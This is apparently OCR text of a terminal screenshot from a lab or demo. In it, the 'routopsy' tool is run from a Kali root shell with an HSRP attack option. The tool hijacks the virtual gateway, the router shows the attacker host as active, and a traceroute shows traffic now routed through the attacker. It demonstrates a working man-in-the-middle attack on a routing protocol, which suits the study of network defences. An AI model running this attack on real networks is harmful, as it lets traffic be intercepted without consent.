 tmux
File Edit View Search Terminal Tabs Help
tmux
root@kali:~/docker_routopsy# ip addr show eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether 00:50:00:00:03:00 brd ff:ff:ff:ff:ff:ff
inet 10.20.30.3/24 brd 10.20.30.255 scope global dynamic noprefixroute eth0
valid_lft 84917sec preferred_lft 84917sec
inet6 fe80::43ba:ab09:70c6:c00/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~/docker_routopsy# routopsy --interface eth0 --protocol hsrp --count 3
0 --attack
Performing a scan on the following protocols: ['hsrp']
Detected a vulnerable hsrp config
Performing an HSRP attack
Preparing environment - Adding interface eth0:0
Preparing environment - Enabling IP forwarding
Found that the default gateway set is not the same as the virtual IP in the HSRP
configuration
Preparing environment - Adding iptable rule to do source NAT on interface eth0
P indicates configured to preempt.
|
Interface Grp Pri P State Active Standby Virtual IP
Et0/2 10 150 P Standby 10.20.30.3 local 10.20.30.254
R13#
R13#
R13#
R13#
R13#
R13#
R13#
R13#
R13#
R13#
R13#
R13#
Every 1.0s: traceroute 8.8.8.8 -n Mon Jul 6 19:08:00 2020
traceroute to 8.8.8.8 (8.8.8.8), 30 hops max, 60 byte packets
1 10.20.30.3 3.603 ms 4.875 ms 9.562 ms
2 10.20.30.1 25.169 ms 29.466 ms 31.475 ms
3 * * *
4 172.20.10.1 98.328 ms 112.964 ms 116.797 ms
5 * * *
6 10.125.41.29 119.918 ms 120.527 ms 128.094 ms
7 10.125.128.161 124.168 ms 110.417 ms 105.477 ms
8 10.125.128.166 112.641 ms 10.125.128.162 45.958 ms 10.125.128.164 32.9
35 ms
9 * * *
10 10.125.128.193 32.215 ms 32.261 ms 32.201 ms
11 10.125.41.1 36.791 ms 30.666 ms 48.753 ms
12 10.125.41.2 50.845 ms 36.271 ms 41.191 ms
13 41.48.16.1 32.774 ms 34.094 ms 36.814 ms
14 41.48.0.2 29.493 ms 54.967 ms 61.670 ms
15 41.48.253.81 52.571 ms 53.270 ms 60.909 ms
16 209.85.149.148 57.470 ms 58.872 ms 69.797 ms
17 * * *
18 8.8.8.8 55.921 ms 55.257 ms 40.441 ms
[1] 0:adminuser@192.168.76.225* "ciscoasa" 19:08 06 Jul 20
Menu tmux EVE | Topology - Chr... [*Unsaved Documen... OBS 0.0.1 (linux) - Pr... [Home] [QEMU (Linux) - Rem... 1 2 3 4 19:08